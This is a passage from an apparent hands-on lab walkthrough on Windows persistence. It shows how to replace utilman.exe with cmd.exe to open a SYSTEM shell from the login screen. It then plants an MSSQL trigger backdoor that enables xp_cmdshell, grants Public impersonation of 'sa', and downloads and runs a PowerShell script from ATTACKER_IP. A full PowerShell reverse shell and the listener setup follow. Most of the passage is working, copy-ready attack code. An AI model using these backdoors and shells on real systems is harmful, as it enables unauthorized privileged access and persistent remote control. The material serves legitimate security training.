253 | 
254 |
255 | You should now be able to press `SHIFT` five times to access a terminal with SYSTEM privileges directly from the login screen:
256 |
257 | 
258 |
259 |
260 | **Utilman**
261 |
262 | Utilman is a built-in Windows application used to provide Ease of Access options during the lock screen:
263 |
264 | 
265 |
266 | When we click the ease of access button on the login screen, it executes `C:\Windows\System32\Utilman.exe` with SYSTEM privileges. If we replace it with a copy of `cmd.exe`, we can bypass the login screen again.
267 |
268 | To replace `utilman.exe`, we do a similar process to what we did with `sethc.exe`:
269 |
270 | Command Prompt
271 |
272 | ```shell-session
273 | C:\> takeown /f c:\Windows\System32\utilman.exe
274 |
275 | SUCCESS: The file (or folder): "c:\Windows\System32\utilman.exe" now owned by user "PURECHAOS\Administrator".
276 |
277 | C:\> icacls C:\Windows\System32\utilman.exe /grant Administrator:F
278 | processed file: C:\Windows\System32\utilman.exe
279 | Successfully processed 1 files; Failed processing 0 files
280 |
281 | C:\> copy c:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe
282 | Overwrite C:\Windows\System32\utilman.exe? (Yes/No/All): yes
283 | 1 file(s) copied.
284 | ```
285 |
286 | To trigger our terminal, we will lock our screen from the start button:
287 |
288 | 
289 |
290 | And finally, proceed to click on the "Ease of Access" button. Since we replaced `utilman.exe` with a `cmd.exe` copy, we will get a command prompt with SYSTEM privileges:
291 |
292 | 
293 |
294 |
295 | # Using MSSQL as a Backdoor
296 |
297 | There are several ways to plant backdoors in MSSQL Server installations. For now, we will look at one of them that abuses triggers. Simply put, **triggers** in MSSQL allow you to bind actions to be performed when specific events occur in the database. Those events can range from a user logging in up to data being inserted, updated or deleted from a given table. For this task, we will create a trigger for any INSERT into the `HRDB` database.
298 |
299 | Before creating the trigger, we must first reconfigure a few things on the database. First, we need to enable the `xp_cmdshell` stored procedure. `xp_cmdshell` is a stored procedure that is provided by default in any MSSQL installation and allows you to run commands directly in the system's console but comes disabled by default.
300 |
301 | To enable it, let's open `Microsoft SQL Server Management Studio 18`, available from the start menu. When asked for authentication, just use **Windows Authentication** (the default value), and you will be logged on with the credentials of your current Windows User. By default, the local Administrator account will have access to all DBs.
302 |
303 | Once logged in, click on the **New Query** button to open the query editor:
304 |
305 | 
306 |
307 | Run the following SQL sentences to enable the "Advanced Options" in the MSSQL configuration, and proceed to enable `xp_cmdshell`.
308 |
309 | ```sql
310 | sp_configure 'Show Advanced Options',1;
311 | RECONFIGURE;
312 | GO
313 |
314 | sp_configure 'xp_cmdshell',1;
315 | RECONFIGURE;
316 | GO
317 | ```
318 |
319 | After this, we must ensure that any website accessing the database can run `xp_cmdshell`. By default, only database users with the `sysadmin` role will be able to do so. Since it is expected that web applications use a restricted database user, we can grant privileges to all users to impersonate the `sa` user, which is the default database administrator:
320 |
321 | ```sql
322 | USE master
323 |
324 | GRANT IMPERSONATE ON LOGIN::sa to [Public];
325 | ```
326 |
327 | After all of this, we finally configure a trigger. We start by changing to the `HRDB` database:
328 |
329 | ```sql
330 | USE HRDB
331 | ```
332 |
333 | Our trigger will leverage `xp_cmdshell` to execute Powershell to download and run a `.ps1` file from a web server controlled by the attacker. The trigger will be configured to execute whenever an `INSERT` is made into the `Employees` table of the `HRDB` database:
334 |
335 | ```sql
336 | CREATE TRIGGER [sql_backdoor]
337 | ON HRDB.dbo.Employees
338 | FOR INSERT AS
339 |
340 | EXECUTE AS LOGIN = 'sa'
341 | EXEC master..xp_cmdshell 'Powershell -c "IEX(New-Object net.webclient).downloadstring(''http://ATTACKER_IP:8000/evilscript.ps1'')"';
342 | ```
343 |
344 | Now that the backdoor is set up, let's create `evilscript.ps1` in our attacker's machine, which will contain a Powershell reverse shell:
345 |
346 | ```powershell
347 | $client = New-Object System.Net.Sockets.TCPClient("ATTACKER_IP",4454);
348 |
349 | $stream = $client.GetStream();
350 | [byte[]]$bytes = 0..65535|%{0};
351 | while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
352 | $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
353 | $sendback = (iex $data 2>&1 | Out-String );
354 | $sendback2 = $sendback + "PS " + (pwd).Path + "> ";
355 | $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
356 | $stream.Write($sendbyte,0,$sendbyte.Length);
357 | $stream.Flush()
358 | };
359 |
360 | $client.Close()
361 | ```
362 |
363 | We will need to open two terminals to handle the connections involved in this exploit:
364 |
365 | - The trigger will perform the first connection to download and execute `evilscript.ps1`. Our trigger is using port 8000 for that.
366 | - The second connection will be a reverse shell on port 4454 back to our attacker machine.
367 |
368 | AttackBox
369 |
370 | ```shell-session
371 | user@AttackBox$ python3 -m http.server
372 | Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
373 | ```
374 |
375 |
376 |
377 | AttackBox
378 |
379 | ```shell-session
380 | user@AttackBox$ nc -lvp 4454
381 | Listening on 0.0.0.0 4454
382 | ```
383 |
384 | With all that ready, let's navigate to `http://10.10.3.246/` and insert an employee into the web application. Since the web application will send an INSERT statement to the database, our TRIGGER will provide us access to the system's console.
385 |
--------------------------------------------------------------------------------